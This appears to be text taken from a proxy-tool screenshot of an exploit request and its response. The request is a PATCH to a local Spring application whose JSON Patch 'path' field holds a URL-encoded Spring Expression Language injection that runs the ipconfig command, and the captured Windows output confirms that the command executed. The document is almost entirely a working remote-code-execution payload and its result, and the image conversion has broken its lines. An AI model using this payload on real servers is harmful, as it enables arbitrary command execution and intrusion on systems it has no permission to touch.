 Request
Raw Params Headers Hex
PATCH /persons/1 HTTP/1.1
Host: 127.0.0.1:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/64.0.3282.186 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/
*;q=0.8
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Type: application/json-patch+json
Content-Length: 540
[{"op": "replace", "path":
"{T(org.springframework.util.StreamUtils).copy(T(javax.script.ScriptEngineManager).n
ewInstance().getEngineByName('JavaScript').eval(T(java.net.URLDecoder).decode('%
6a%61%76%61%2e%6c%61%6e%67%2e%52%75%6e%74%69%6d%65%2e%67
%65%74%52%75%6e%74%69%6d%65%28%29%2e%65%78%65%63%28%22%
69%70%63%6f%6e%66%69%67%22%29%2e%67%65%74%49%6e%70%75%74
%53%74%72%65%61%6d%28%29')),T(org.springframework.web.context.request.
RequestContextHolder).currentRequestAttributes().getResponse().getOutputStream(
))}/Mi1k7ea","value": "changed"}]
Response
Raw Headers Hex
HTTP/1.1 200
Date: Fri, 05 Apr 2019 05:25:12 GMT
Connection: close
Content-Length: 1776
Windows IP 配置
以太网适配器 以太网:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 2:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
无线局域网适配器 本地连接* 3:
媒体状态 . . . . . . . . . . . . : 媒体已断开连接
连接特定的 DNS 后缀 . . . . . . . :
以太网适配器 VMware Network Adapter VMnet1: